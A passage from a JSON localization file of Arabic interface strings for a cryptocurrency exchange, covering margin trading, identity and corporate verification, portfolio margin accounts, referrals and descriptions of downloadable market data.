Agreement":"اتفاقية المستخدم","Margin Service Agreement":"اتفاقية خدمة تداول الهامش","Please check User Agreement.":"يرجى تحديد المربع للموافقة على اتفاقية المستخدم.","daily margin tips":"سيتم فرز عروض الإقراض في السوق بناءً على الحد الأدنى لأسعار الفائدة لمعرفة معدل فائدة التنفيذ للساعة الماضية، أو معدل الإقراض بالساعة. معدل الاقتراض اليومي (العائم) = معدل الإقراض بالساعة * 24+ (معدل الإقراض بالساعة * 24* معدل رسوم الخدمة).","Lowest price":"أقل سعر تعبئة","Highest transaction price":"أعلى سعر تعبئة","Time Placed":"الوقت الذي تم وضعه","Time Filled":"تم ملء الوقت","Available + Maximum Borrowable":"حد الاقتراض الأقصى + المتاح","global_kyc_complete_title":"يرجى إكمال التحقق من الهوية","global_kyc_complete_desc":"استمر في إكمال التحقق من الهوية لفتح مركز المكافآت، حيث تنتظرك مكافأة للوافد الجديد بقيمة 6666 دولارًا أمريكيًا، إلى جانب الوصول إلى ميزات مثل الإيداع وشراء العملات الرقمية والتداول.","global_kyc_view":"عرض نتيجة التحقق","blog_twiterAuth":"تم التفويض بنجاح، يرجى مشاركته مرة أخرى.","FollowEntityVerification":"يرجى إعداد المستندات التالية للتحقق من الشركة","CertificateIncorporation":"شهادة التأسيس","LetterAuthorization":"خطاب تفويض","RegisterShareholders":"سجل المساهمين/شهادة شغل/سجل الأعمال أو ما يعادله للتحقق من UBO","FollowEntityVerificationNote":"ملاحظة: سيتم استخدام قائمة التحقق كمرجع، ومن المحتمل ألا يتم عرض المستندات الاختيارية هنا ولكن ستكون مطلوبة في الخطوات القادمة.","CompanySetupExamine":"لقد قدمت طلبك بنجاح. تستغرق عملية المراجعة حوالي 1-2 يوم عمل. سنبلغك بنتائج المراجعة عن طريق البريد الإلكتروني/الخطاب الداخلي، إلخ.","InfomationTemporary":"Save Information","FirstName":"الاسم الأول","PhoneNumber":"رقم الهاتف المحمول","EnterPhoneNumber":"الرجاء كتابة رقم الهاتف","FillInformation":"يرجى ملء معلومات المستند","ImageRequeirTips1":"لا يمكن أن يتجاوز حجم الصورة 4 ميغا، يرجى التأكد من أن الصورة واضحة","ImageRequeirTips2":"يجب أن تكون صيغة الصورة jpg/jpeg/png/pdf","CompanyEntityType1":"شركة ذات مسؤولية محدودة","CompanyEntityType2":"شراكة","CompanyEntityType3":"شركة مدرجة عامة","CompanyEntityType4":"محفظة منفصلة/خلايا محمية/شركات ذات رأس مال متغير","CompanyEntityType5":"الثقة","CompanyEntityType6":"الإتحادات/الجمعيات/النوادي/الجمعيات التعاونية/المؤسسات","CompanyNatureBusiness1":"متداول العملات الرقمية الخاص","CompanyNatureBusiness2":"بورصة/وسيط العملات الرقمية","CompanyNatureBusiness3":"صندوق الاستثمار (صندوق التحوط، رأس المال الاستثماري، الأسهم الخاصة، شركة التداول الخاصة)","CompanyNatureBusiness4":"الثقة","CompanyNatureBusiness5":"شركات الاستثمار الشخصي","CompanyNatureBusiness6":"تجار الأحجار الكريمة والمعادن الثمينة","CompanyNatureBusiness7":"محلات البيدق","CompanyNatureBusiness8":"أعمال خدمات الأموال (الصرافات المالية/تحويلات الصناديق)","CompanyNatureBusiness9":"الخدمات المهنية（المحاسبة/مكاتب المحاسبة/سكرتارية الشركة/استشارات الأعمال）","CompanyNatureBusiness10":"خدمات الوكيل (العقارات/السفر/العمالة/التأمين)","CompanyNatureBusiness11":"تجار التجزئة","CompanyNatureBusiness12":"خدمات الإقامة والطعام","CompanyNatureBusiness13":"الفنون والترفيه والاستجمام","CompanyNatureBusiness14":"الأسلحة النارية والأسلحة","CompanyNatureBusiness15":"الألعاب（كازينو/المراهنة عبر الإنترنت/منصة المقامرة）","CompanyInformation":"معلومات عن الشركة","EntityNames":"أسماء الكيانات","EnterEntityName":"الرجاء إدخال اسم الكيان","RegistrationNumber":"رقم التسجيل","EnterRegistrationNumber":"الرجاء إدخال رقم التسجيل","EntityType":"نوع الكيان","EnterEntityType":"يرجى اختيار نوع الكيان","NatureBusiness":"Industry type","EnterNatureBusiness":"يرجى اختيار نوع الصناعة","RegisteredAddress":"العنوان المسجل","CountryRegistration":"بلد التسجيل","ChooseCountryRegistration":"يرجى اختيار بلد التسجيل","EnterRegisteredAddress":"يرجى إدخال العنوان المسجل","RegisteredAddressIsSame":"عنوان العمل التشغيلي هو نفس العنوان المسجل","OperatingBusinessAddress":"عنوان العمل التشغيلي","EnterOperatingBusinessAddress":"يرجى إدخال عنوان العمل التشغيلي","DirectorEquivalentPersons":"المدير (المديرون) أو الأشخاص المعادلون","DirectorEquivalentPersonsTips":"يرجى إضافة معلومات جميع المديرين هنا، فقط صورة الهوية للمدير الأول إلزامية. ","AuthorizedAccountTrader":"شخص مفوض","OwnersController":"المالك (الملاك) المنتفعين النهائيين أو المتحكمين المهمين/الفعليين","OwnersControllerTips":"يرجى إضافة معلومات جميع UBOS (25٪ على الأقل) هنا، صورة الهوية مطلوبة. إذا لم يكن لدى الكيان الخاص بك أي UBO، فيرجى إضافة أي شخص تحكم قادر على ممارسة تأثير كبير أو فعال على إدارة الكيان، أو أي شخص يحق له بشكل مباشر أو غير مباشر ممارسة أو التحكم في ممارسة أكثر من 25٪ من قوة التصويت في الشركة.","AddInformation":"إضافة معلومات","ConfirmBearerShares":"أؤكد أن شركتنا ليس لديها أسهم لحاملها","CertificateIncorporationTips":"يرجى تقديم الوثيقة القانونية التي تثبت تشكيل تسجيل الكيان القانوني الخاص بك.","OwnershipStructure":"هيكل الملكية","LetterAuthorizationTips":"خطاب التفويض هو موافقة الكيان الذي يوافق على فتح حساب في Gate.io ويستخدم لتقديم تأكيد كتابي للموظفين المعتمدين الذين سيسمح لهم بالوصول إلى خدمات Gate نيابة عن الكيان.","RegisterShareholdersTips":"يرجى ذكر وثائق المساهمين المستفيدين من الشركة بالتفصيل؛ أو وثائق مماثلة تؤكد هيكل ملكية الشركة.","ImageRequeirTips3":"في حالة تحميل أكثر من 5 صور، يرجى تحميلها في ملف PDF","OwnershipStructureExample":"كما هو موضح في المثال","AuthorizationLetterTemplateDownload":"تنزيل القالب","OwnershipStructureSample":"نموذج مخطط هيكل الملكية","EnterpriseVerificationStatement":"بيان التحقق من الشركة","AgreeEnterpriseVerification":"أوافق تمامًا على بيان التحقق من الشركة هذا","EnterpriseVerificationCon0":"عند تقديم المواد المذكورة أعلاه، أفهم تمامًا وأؤكد نيابة عن الشركة:","EnterpriseVerificationCon1":"1. لدينا السلطة الكاملة لفتح حسابات Gate المؤسسية والتوقيع على الشروط والاتفاقيات ذات الصلة نيابة عن الشركة المتقدمة.","EnterpriseVerificationCon2":"2. لقد قرأنا وفهمنا ووافقنا تمامًا على الالتزام بشروط الاستخدام والاتفاق الصادرة عن Gate، بما في ذلك على سبيل المثال لا الحصر الشروط والاتفاقيات وسياسات الخصوصية.","EnterpriseVerificationCon3":"3. نحن نتفهم أن جميع المعلومات المقدمة في طلب حساب الشركة هذا صحيحة وكاملة.","EnterpriseVerificationCon4":"4. سنقوم بإخطار Gate بأي تغييرات تطرأ على المعلومات المقدمة في غضون 7 أيام عمل.","RelatedParties":"أطراف ذات صلة","Attachment":"المرفق","communicate.with.customer":"تتم معالجة تذكرتك ويمكنك أيضًا التواصل مع خدمة العملاء لدينا هنا.","UploadDocuments":"تحميل المستندات","2fa_contact":"التغيّر","repay_limit_isolated_tips":"تم تعليق التحويل والتداول لهذه العملة. إذا لم يكن لديك ما يكفي من الأموال المتاحة في حساب الهامش المعزول لسداد القرض، يمكنك النقر هنا للتحويل من الحساب الفوري <span> للسداد </span>.","repay_transfer_isolated_tips":"لا يدعم هذا السوق التداول بالهامش المعزول. إذا لم يكن لديك ما يكفي من الأموال المتاحة في حساب الهامش المعزول لسداد القرض، يمكنك سداده عبر الحساب الفوري المتاح. سيتم استخدام حساب الهامش المعزول المتاح أولاً.","global_kyc_block_tip1":"يبدو أنك من بلد/منطقة لا تقدم فيها Gate.io خدمات، لمزيد من المعلومات، راجع $agreement$.","global_kyc_block_tip2":"إذا كانت لديك أي أسئلة أخرى، فيرجى الاتصال بنا $team$.","Customer Support Team":"فريق دعم العملاء","kyc_next_step_id_facial":"الخطوة التالية: التحقق من الهوية والتعرف على الوجه","spot.leading.enter1":"أدخل وضع القيادة الفوري","spot.leading.enter2":"دخول","spot.leading.enter.tips1":"لا يمكنك إجراء التداول الفوري إلا بعد دخول الوضع الرائد.","spot.leading.enter.tips2":"سيعرض قسم الأصول أصول نسخ التداول الفوري.","spot.leading.enter.tips3":"بعض الأسواق لا تدعم تداول النسخ الفوري.","spot.leading.exit1":"الخروج من وضع القيادة الفوري","spot.leading.exit2":"خروج","spot.leading.exit.tips1":"بعد الخروج من الوضع الرائد، يمكنك التداول في جميع الأسواق المدعومة، سواء الفورية أو الآجلة.","spot.leading.exit.tips2":"سيعرض قسم الأصول الأصول الفورية.","spot.leading.not.support":"لا يدعم السوق الحالي تداول النسخ الفوري","spot.leading.asset.title":"أصول نسخ التداول الفوري","spot.leading.account":"نسخ التداول - الحساب الفوري","spot.unified.account.swicth.tip":"سيتم دعم المزيد من الأسواق قريبًا؛ يمكنك التبديل إلى وضع $account$ للتحقق من المزيد من الأسواق.","spot.unified.account.disable.tip":"لا يتم دعم التداول في هذا السوق في وضع حساب هامش المحفظة. سيتم دعم المزيد من الأسواق قريباً. ترقبوا كل جديد!","trade.pwd.panel.not":"لا تطلب كلمة مرور الصندوق في المرة القادمة","trade.pwd.panel.google":"إدخال رمز التحقق من حساب Google","trade.contract.isoff":"(تم إلغاء إدراجها)","future.unified.account.disable.tip":"سوق العقود الآجلة هذا غير مدعوم في وضع حساب هامش المحفظة. يُسمح لك فقط بتخفيض أو إغلاق المراكز في هذا السوق.","finances.AutoRestakeTipsText1":"في حالة تمكين إعادة التكديس التلقائي، ستتم إعادة تعيين المدير تلقائيًا عند انتهاء المدة الحالية. سيستمر توزيع الفائدة بشكل دوري. في حالة فشل إعادة التكديس التلقائي، سيتم إلغاء قفل رأس المال الخاص بك وإعادته إلى حسابك الفوري على الفور. قد يختلف معدل APR للمنتج من مصطلح إلى آخر. من خلال تمكين إعادة التكديس التلقائي، فإنك توافق وتقبل المخاطر الذي ينطوي عليها ذلك.","finances.AutoRestakeTipsText2":"أدى هذا الطلب إلى تمكين إعادة التكديس التلقائي والذي سيعيد تكديس رأس المال عند انتهاء المدة الحالية. لإيقاف إعادة التكديس التلقائي، يرجى الانتقال إلى سجل الاستثمار.","finances.AutoRestakeTipsText2_2":"ملاحظة: لا يمكنك إيقاف تشغيل إعادة التكديس التلقائي قبل أقل من ساعة من نهاية المدة الحالية.","finances.faq.productsIntro":"ما هي المنتجات الاستثمارية المقفلة والمرنة؟","finances.faq.productsIntroAnswer_1":"تتطلب منتجات الاستثمار المقفلة أن يتم تأمين الأصول لفترة من الوقت، بما في ذلك Lock& Earn ومنتجات العملات المزدوجة والمنتجات المهيكلة والإقراض بالعملات الرقمية.","finances.faq.productsIntroAnswer_2":"تدعم منتجات الاستثمار المرنة السحب والإيداع في أي وقت، بما في ذلك التكديس المرن و جاري التمكين.","Crop.Left":"يسارا","Crop.Right":"يمين","Crop.Rotate.Left":"قم بالتدوير لليسار $angle$","Crop.Rotate.Right":"قم بالتدوير لليمين $angle$","Crop.Flip.Horizontal":"اقلب أفقيًا","Crop.Flip.Vertical":"اقلب بشكل عامودي","web3.future.transaction.title":"التداول","web3.future.transaction.progress":"قيد التقدم","web3.future.transaction.history":"السجلّ","web3.future.public.no.data":"لاتوجد بيانات","Apple login suspended for maintenance.":"تم تعليق تسجيل الدخول إلى Apple للصيانة.","ConfrimDelete":"هل أنت متأكد من حذف الملف الذي تم تحميله؟","PleaseFillRightContent":"يرجى ملء البيانات بشكل صحيح","Borrowed + ABS (Min (Equity, 0))":"الاقتراض + ABS (الحد الأدنى (حقوق الملكية، 0))","Portfolio Margin calc tips":"رصيد الهامش للمحفظة = ∑ (رأس المال الموجب × سعر المؤشر × عامل التعديل) + ∑ (رأس المال السالب × سعر المؤشر)","liabilities coin tips":"الخصوم الفعلية للعملة، بما في ذلك الاقتراض الفوري والرصيد السلبي للعملة بسبب الأرباح والخسائر للعقود الآجلة وخصم الفائدة التلقائي","liveNews.Market.Analysis":"تحليل السوق","liveNews.From":"من","liveNews.More":"المزيد","liveNews.Less":"أقل","Loan Amount":"مبلغ القرض","Hourly Interest Rate":"معدل الفائدة لكل ساعة","unified.account.open.title":"تفعيل حساب هامش المحفظة","unified.account.open.desc":"يعمل حساب هامش المحفظة على كسر عزل الأموال عبر الحسابات داخل الحساب الكلاسيكي ويتيح مشاركة الهامش متعدد العملات لأنواع التداول المختلفة، مما يحسن كفاءة رأس المال.","unified.account.open.intro":"ما هو حساب هامش المحفظة؟ ","Risks":"المخاطر","Strengths":"نقاط القوة","unified.account.open.advantage1":"يحسن كفاءة رأس المال.","unified.account.open.advantage2":"مريحة وفعالة. لم تعد بحاجة إلى تحويل الأموال بين الحسابات للتداول.","unified.account.open.advantage3":"السيطرة على المخاطر على المحفظة بأكملها. لن يتم إجراء أي تصفية طالما أن مؤشرات مخاطر محفظتك لا تتجاوز حدودًا معينة، حتى إذا كان رصيد الهامش للصفقة سالبًا.","unified.account.open.risk":"نظرًا لأن حساب هامش المحفظة يدعم مشاركة الهامش بين العقود الآجلة الفورية والدائمة، يرجى الانتباه جيدًا إلى رصيد هامش المحفظة الخاص بك لتجنب التصفية.","unified.account.margin.trade.title":"لقد قمت بتمكين التداول بالهامش","unified.account.margin.trade.desc":"بمجرد تمكين تداول الهامش، سيقترض حسابك تلقائيًا الأموال التي يحتاجها. تداول الهامش هو عمل تجاري في إطار حساب هامش المحفظة، والذي يمكنه مشاركة الهامش مع العقود الدائمة USDT-M و USD-M. لتمكين مشاركة الهامش، يرجى الانتقال إلى $settings$","unified.account.margin.trade.rule":"قواعد التداول بالهامش","unified.account.switch.mode.tip":"أنت الآن تحت $from$. انقر هنا للتبديل إلى $to$","Portfolio Margin Account Guide":"دليل حساب هامش المحفظة","Portfolio Margin Account User Tutorial":"البرنامج التعليمي للمستخدم لحساب هامش المحفظة","Portfolio Margin Account Introduction":"مقدمة","Portfolio Margin Account Introduction Tips":"بعد تنشيط حساب هامش المحفظة، يمكنك اختيار تمكين مشاركة الهامش بين التداول بالهامش الفوري والعقود الآجلة الدائمة لـ USDT-M و BTC-M.","What is Portfolio Margin Account":"ما هو حساب هامش المحفظة؟","Risk Control":"التحكم في المخاطر","Portfolio Margin Account Risk Control Tips":"تستخدم Gate.io مستوى الهامش الأولي للمحفظة ومستوى هامش صيانة المحفظة لتقييم مستوى مخاطر حساب هامش المحفظة.","Risk Control Mechanism for Portfolio Margin Account":"آلية التحكم في المخاطر لحساب هامش المحفظة","Portfolio Margin Account Risk Control Tips1":"عندما يكون مستوى الهامش الأولي للمحفظة ≥ 100٪، يمكنك فتح صفقات.","Portfolio Margin Account Risk Control Tips2":"عندما يكون مستوى هامش صيانة المحفظة ≤110٪، سيتم سداد القروض تلقائيًا باستخدام الرصيد المتاح.","Portfolio Margin Account Risk Control Tips3":"عندما يكون مستوى هامش صيانة المحفظة ≤100٪، سيتم تشغيل التصفية.","Margin Trading Tips":"بعد تمكين التداول بالهامش، سيقوم النظام تلقائيًا باقتراض الأموال التي تحتاجها للتداول بالهامش.","Multi-currency Settlement":"تسوية متعددة العملات","Multi-currency Settlement Tips1":"تدعم العقود الآجلة الدائمة لـ USDT-M تخصيص عملة التسوية.","Multi-currency Settlement Tips2":"على سبيل المثال، إذا قمت بالشراء في سوق DOGE/USDT في وضع حساب هامش المحفظة، فيمكنك اختيار التسوية في ETH أو عملات التسوية الأخرى.","View more about Portfolio Margin Account":"<span>عرض المزيد</span> حول حساب هامش المحفظة","Upcoming Sale":"التخفيضات القادمة","isolated borrow tip":"يتم خصم الفائدة تلقائيًا كل ساعة على مدار الساعة بعد الاقتراض بنجاح. سيتم فرز عروض الإقراض في السوق بناءً على الحد الأدنى لأسعار الفائدة لمعرفة معدل فائدة التنفيذ الفردي للساعة الماضية، أو معدل الإقراض بالساعة، والذي سيتم استخدامه لحساب معدل الاقتراض. معدل الاقتراض اليومي (العائم) = معدل الإقراض بالساعة * 24+ (معدل الإقراض بالساعة * 24* معدل رسوم الخدمة).","APR":"المعدل المئوي السنوي","Steps.Back":"رجوع","Disputesizemorebig":"لا يمكن أن يتجاوز حجم المرفق الذي تقوم بتحميله 10 ميغابايت","Disputenofile":"نوع بيانات غير معتمد","Upload failedtxt":"فشل التحميل، يرجى المحاولة مرة أخرى","Upload successtxt":"تم الإرسال بنجاح","Get Started":"بدء","Borrowed Amount Total":"المبلغ القابل للاقتراض","c2c_Dispute_Records":"تفاصيل الاستئناف","c2c_sureCancelDispute":"تم حل المشكلة المتعلقة بالطلب. سحب الطلب؟","unified.account.future.tip":"لم تقم بتمكين العقود الآجلة$coin$ الدائمة في وضع حساب هامش المحفظة، لذلك قمنا بالتبديل إلى وضع الحساب الكلاسيكي نيابة عنك.","Borrow":"احصل على قرض","Repay":"سداد","Manual":"يدوي","c2c_Enterleast10":"ما لا يقل عن 10 أحرف/ما يصل إلى 500 حرف","isolated market disabled tip":"لا يدعم السوق الحالي الاقتراض التداول بالهامش المعزول.","Cancel all pending orders":"إلغاء جميع الطلبات المعلقة","API.automatically.deleted":"سيتم حذف مفتاح API الذي ظل خاملاً لمدة 90 يومًا تلقائيًا.","spot.leverage.toolow":"يُقدر مستوى الهامش الأولي للمحفظة بأقل من 150٪ حيث أن الرافعة المالية الحالية منخفضة للغاية. يرجى رفع الرافعة المالية.","web3.website.Deposit":"تعبئة رصيد","web3.future.transaction.withdrawal.request":"طلب السحب","web3.future.transaction.transfer.out":"نقل إلى الخارج","future.unit.tips":"ضع طلبًا بناءً على المبلغ الإجمالي لـ USDT الذي أدخلته، وسيعتمد المبلغ النهائي الذي تم ملؤه على نتائج التداول الفعلية.","spot.timerangewarningmore":"يمكنك فقط التحقق من سجلات الأشهر $month$ الماضية","spot.timerangewarning1":"يمكنك فقط التحقق من سجلات الشهر الماضي","spot.marketslabel":"معاملة العملة","future.header.Turnover":"سرعة دورة رأس المال خلال 24 ساعة","Add.allowlistsubmitting":"أضف قائمة السماح بـ IP لمفتاح API مع إذن السحب قبل الإرسال.","CompanyIntendedBuying":"Cryptocurrency Buying","CompanyIntendedSelling":"Cryptocurrency Selling","CompanyIntendedCryptocurrency":"Cryptocurrency Buying/Selling","CompanyIntendedArbitrage":"Arbitrage","CompanyOtherInformation":"Other information","CompanySpecifyIntended":"Specify the intended use of the corporate account.","CompanyPleaseChoose":"Please choose","CompanyPleaseEnterPurpose":"Please enter other account application purpose.","CompanyHaveInternational":"Does your company have international connections and/or trade","CompanySpecifyCountries":"If yes, specify which countries.","CompanyListCountries":"Please list all the countries that your entity has international connections and/or trade with","CompanyMonthlyEstimatedVolume":"Monthly estimated volume expectation","CompanyOfficialsDeclared":"Officials declared in the signature circular","CompanyOfficialsDeclaredTips":"Please add the information of all officials declared in the signature circular here, only ID photos of the first person to be added is mandatory.","CompanySignatureCircularsTips":"Circular of signature obtained from officials.","CompanyTaxPlateTips":"Tax plate document.","CompanyTradeRegistryGazetteOfficial":"A copy of the trade registry gazette in which company officials and all other registration information appear.","CompanyTradeRegistryGazetteCapital":"A copy of the trade registry gazette showing the shareholding structure, current and last capital.","CountryBusiness":"بلد الأعمال","ChooseCountryBusiness":"يرجى اختيار بلد العمل","the summary of Unrealized PNL by last price":"تستند الأرباح والخسائر المحسوبة على افتراض أن المركز مغلق عند السعر الأخير الحالي. لا يؤثر على بيان الأرباح والخسائر الفعلي عندما تقوم بالفعل بتسوية المركز في المستقبل. لمزيد من التفاصيل، يرجى النقر <a target=\"__blank\" href='$href$'>هنا</a>.","kyc_jumio_supported":"إن المتصفحات التالية مدعومة: Chrome、Firefox、Safari、Edge..","kyc_jumio_times":"عدد مرات تقديم برنامج التعرف على الوجه:","kyc_jumio_tip_condition":"يرجى إكمال التحقق في ظروف إضاءة جيدة وشبكات ذات اتصال قوي.","kyc_goto_tip":"تهانينا لأنه تم التحقق منك بنجاح الآن، يمكنك القيام بأنشطة مثل الشراء/التداول/الإيداع، وما إلى ذلك. بالإضافة إلى ذلك، يدعوك Gate.io لإكمال ​<span class='goto_kyc2'>​مصادقة التعرف على الوجه​</span>​ لفتح المزيد من الوصول وتعزيز أمان حسابك أيضًا.","Go to KYC":"اذهب إلى KYC","Dear User":"عزيزي المستخدم","usercenter.user.setting.directMsgdesc":"حدد الطريقة التي تريد بها تلقي الإشعارات الفورية","usercenter.user.setting.disabledAddressTip":"غير متاح بسبب عدم وجود أموال كافية","usercenter.user.deliveryAddress.subTitle":"احصل على هدايا فعاليات وعملات غير قابلة للتبادل حقيقية","usercenter.user.deliveryAddress.nodata.msg":"لم تقم بإضافة عنوان بريدك الإلكتروني حتى الآن.","autoinvest.holdingEarningsExplanation":"المبلغ الإجمالي للاستثمار المتراكم منذ إنشاء الاستراتيجية","unifiedAccount.tradeUserGuide":"دليل حساب هامش المحفظة","unifiedAccount.funcIntro":"مقدمة عن حساب هامش المحفظة","spot.tradingGuide":"إرشادات التداول الفوري","spot.tradingGuideDesc":"تعرف على كيفية إجراء التداول الفوري على Gate.io خطوة بخطوة","spot.videoTutorial":"فيديو تعليمي للتداول الفوري","spot.videoTutorialDesc":"تعرف على التداول الفوري في غضون 3 دقائق","spot.heleCenter":" دليل مستخدم التداول الفوري","centralized permissions":"الأذونات المركزية","referral.rule5":"يرجى ملاحظة أن المقيمين من بلجيكا والمملكة المتحدة وفرنسا وألمانيا وهولندا ممنوعون من المشاركة في برنامج الإحالة.","Page 1":"صفحة 1","p2p_Change_Order_Offlinetip":"هل تريد إلغاء الطلب أو تعديله؟","referral.rule4":"تستبعد Gate.io وتلغي أي استفادة من إحالة إذا ثبت غش أحد المستخدمين عن طريق إجراء عمليات تسجيل بالجملة.","referral.title":"تمت ترقية برنامج شركاء Gate.io. قم بدعوة أصدقائك للتسجيل والتداول. شارك مكافأة عمولة تصل إلى 40٪ مع أصدقائك!","registerVip.title":"مكافآت وجوائز حصرية","registerVip.jump":"تفاصيل رسوم التداول","registerVip.signUpGiftTitle1":"مكافأة تصل لـ $amount$ للعقود الآجلة","registerVip.signUpGiftDesc1":"قم بالتسجيل والتداول للحصول على مكافآت حصرية","registerVip.signUpGiftTitle2":"أسهم أعلى في الاكتتاب","registerVip.signUpGiftDesc2":"احصل على العديد من عملات أيردروب في Gate.io","referral.commission":"قم بإحالة الأصدقاء واربح ما يصل إلى -**% من العمولة","nickTipsNew1":"يمكن تغيير الاسم المستعار مرة واحدة فقط خلال 24 ساعة.","setNickNameNew":"تعيين اللقب","uploadAvatarNew":"تحميل الأفاتار","uploadCancel":"إلغاء","uploadConfirm":"تأكيد القرض","orderCancellationSubmitted":"تم إرسال طلب إلغاء الطلب","future.stopModalDisableTxt":"إذا كنت ترغب في تغيير سعر جني الأرباح/وقف الخسارة، يرجى إلغاء الطلب أولاً.","Borrowable":"الأموال القابلة للاقتراض","Register.vipTip":"يقوم المستخدمون الجدد بالترقية إلى VIP 10 للاستمتاع بخصم <span>100% على رسوم التداول</span>","uniteAccount.totalCoin":"تمت تصفيتها من إجمالي الإدخالات $count$","kyc_lithuannia_tips":"سيكون العنوان المسجل هو عنوان التسليم لبطاقة Gate الخاصة بك.","uab_limit_tip":"يبدو أنك من بلد/منطقة لا تقدم فيها Gate Global UAB أي خدمات، لمزيد من المعلومات، راجع موقعنا. $agreement$","Gate Global UAB Terms of Use":"شروط استخدام Gate Global UAB","DepositLimit":"Your predetermined crypto deposit limit is：Daily $0$ BTC，Weekly $1$ BTC，Monthly $2$ BTC","spot.goToNewTips":"توفر لوحة التداول الجديدة حل تداول أسرع وأكثر تنوعًا.","spot.goToNew":"انتقل إلى الإصدار الجديد الآن","developer.data.decs":"وصف البيانات","developer.field.decs":"وصف الحقل","developer.deals.data1":"يتم إنشاء سجل واحد لكل معاملة، ويتم إنشاء ملف واحد لكل زوج تداول كل شهر، ويتم إنشاء ملف بيانات التداول للشهر السابق في الأول من كل شهر.","developer.deals.data2":"تنسيق الملف هو csv، وقواعد تسمية الملف: `BTC_USDT-202303.csv`.","developer.deals.field.timestamp":"وقت إغلاق المعاملة، بالثواني، بدقة تصل إلى 6 منازل عشرية، الحد الأدنى للوحدة: ميكروثانية","developer.deals.field.dealid":"معرف سجل التداول","developer.deals.field.price":"سعر المعاملة","developer.deals.field.amount":"كمية العملات المتداولة","developer.deals.field.side":"اتجاه التداول، 1: البيع 2: الشراء","developer.candlesticks.data1":"إنها بيانات K-line التي تم إنشاؤها وفقًا لبيانات المعاملة، لذلك لا تتوفر البيانات إلا في النقطة الزمنية التي تحدث فيها المعاملة، بينما لا يمكن العثور على بيانات للنقطة الزمنية بدون معاملة.","developer.candlesticks.data2":"يتضمن K-line الوحدات الزمنية التالية: 30 ثانية، 1 دقيقة، 5 دقائق، 1 ساعة، 4 ساعات، 1 يوم، 7 أيام، وسيتم إنشاء ملف واحد لكل زوج تداول شهريًا.","developer.candlesticks.data3":"بالنسبة لـ K-line المكون من 30 ثا، و1د، و5د، و1ساعة، و4ساعات، و1يوم، سيتم إنشاء ملف بيانات الشهر السابق في اليوم الأول من كل شهر.","developer.candlesticks.data4":"بالنسبة إلى K-line لـ 7 يوم، سيتم إنشاء ملف بيانات الشهر السابق في اليوم السابع من كل شهر. تنسيق الملف هو csv، وقواعد تسمية الملفات: `BTC_USDT-202303.csv`","developer.candlesticks.field.open":"سعر الافتتاح","developer.candlesticks.field.close":"سعر الإغلاق","developer.order.data1":"سجل العمق الكامل للسوق الحالي، ثم سجل بيانات التغيير كل 100 مللي ثانية، إذا تغير عمق السوق.","developer.order.data2":"إذا شهد الطلب بنفس السعر تغييرات متعددة في غضون 100 مللي ثانية، فسيتم دمج هذه التغييرات وسيتم إنشاء سجل تغيير واحد فقط.","developer.order.data3":"سيتم إنشاء ملف واحد لكل زوج تداول كل ساعة، وسيتم إنشاء ملفات البيانات للساعة السابقة كل ساعة.","developer.order.data4":"تنسيق الملف هو csv، وقواعد تسمية الملفات: `BTC_USDT-2023042504.csv`.","developer.order.field.timestamp":"وقت ملء الطلب، بالثواني، بدقة حتى منزلة عشرية واحدة","developer.order.field.side":"الاتجاه، 1: البيع 2: الشراء","developer.order.field.action.set":"الكمية الأساسية","developer.order.field.action.take":"قم بتقليل الكمية، في الاتجاه الحالي، قم بتخفيض [المبلغ] بالعملة الأساسية لطلب السعر [السعر]","developer.order.field.action.make":"قم بزيادة الكمية، في الاتجاه الحالي، أضف [المبلغ] بالعملة الأساسية إلى طلب السعر [السعر]","developer.order.field.price":"سعر العمق","developer.order.field.amount":"كمية العمق، الوحدة: العملة الأساسية، مثل BTC لـ BTC_USDT","developer.order.field.beginId":"معرف بدء تغيير العمق","developer.order.field.merged":"عدد السجلات المدمجة عندما يكون هناك تغيير في العمق","developer.orderSlice.data1":"سجل لقطات لعمق السوق عند 20 مستوى سعري في الثانية، فقط BTC_USDT المدعومة من ETH_USDT","developer.orderSlice.data2":"يتم إنشاء ملف واحد لكل زوج تداول في الساعة، ويتم إنشاء ملفات البيانات للساعة السابقة كل ساعة","developer.orderSlice.data3":"تنسيق الملف عبارة عن نص، وكل صف عبارة عن بيانات JSON، وقواعد تسمية الملفات: `BTC_USDT-2023042504`","developer.orderSlice.field.asks":"سعر الطلب، التنسيق: [السعر والكمية]","developer.orderSlice.field.bids":"عرض المزايدة، التنسيق: [السعر والكمية]","developer.orderSlice.field.update":"وقت تغيير العمق، طابع زمني بالمللي ثانية","developer.orderSlice.field.current":"وقت تسجيل البيانات، طابع زمني بالمللي ثانية","developer.orderSlice.field.id":"معرف تحديث العمق. سيتم تحديث المعرف في كل مرة يتغير فيها العمق. ملاحظة: حقل المعرف متاح فقط للبيانات التي تم إنشاؤها بعد 2023-04-26","developer.trades.data1":"يتم إنشاء سجل واحد لكل معاملة، ويتم إنشاء ملف واحد لكل زوج تداول كل شهر، ويتم إنشاء ملف بيانات التداول للشهر السابق في الأول من كل شهر.","developer.trades.field.timestamp":"وقت إغلاق الصفقة، بالثواني، بدقة تصل إلى 6 منازل عشرية، أصغر وحدة: ميكروثانية","developer.trades.field.dealid":"معرف سجل العملية","developer.trades.field.price":"سعر التداول","developer.trades.field.size":"عدد العقود المتداولة؛ القيمة الإيجابية تعني الطلب الطويل، بينما تشير القيمة السلبية إلى الطلب القصير","developer.markPrices.data1":"يتم إنشاء سجل واحد لكل معاملة، ويتم إنشاء ملف واحد لكل زوج تداول كل شهر، ويتم إنشاء ملف بيانات التداول للشهر السابق في الأول من كل شهر.","developer.markPrices.field.timestamp":"الطابع الزمني، بالثواني، بدقة تصل إلى 6 منازل عشرية، الحد الأدنى للوحدة: مللي ثانية","developer.trades.candlesticks.data1":"إنها بيانات K-line التي تم إنشاؤها وفقًا لبيانات المعاملة، لذلك لا تتوفر البيانات إلا في النقطة الزمنية التي تحدث فيها المعاملة، بينما لا يمكن العثور على بيانات للنقطة الزمنية بدون معاملة.","developer.trades.candlesticks.data2":"يتضمن K-line الوحدات الزمنية التالية: 10ثا، 1د، 5د، 1س، 4س، 1يوم، 7يوم، وسيتم إنشاء ملف واحد لكل زوج تداول شهريًا.","developer.trades.candlesticks.data3":"بالنسبة K-line من 10 ثا، 1 د، 5 د، 1 ساعة، 4 ساعات، 1 د، سيتم إنشاء ملف بيانات الشهر السابق في الأول من كل شهر.","developer.trades.candlesticks.data4":"بالنسبة إلى K-line لـ 7 يوم، سيتم إنشاء ملف بيانات الشهر السابق في اليوم السابع من كل شهر. تنسيق الملف هو csv، وقواعد تسمية الملفات: `BTC_USDT-202303.csv`","developer.trades.candlesticks.field.timestamp":"الطابع 